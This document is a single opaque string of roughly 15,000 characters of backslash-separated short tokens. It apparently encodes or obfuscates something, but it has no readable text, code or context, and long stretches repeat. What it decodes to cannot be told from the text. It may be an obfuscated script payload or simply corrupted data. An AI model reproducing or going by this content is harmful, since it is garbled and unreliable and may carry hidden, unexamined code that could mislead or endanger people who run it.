\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a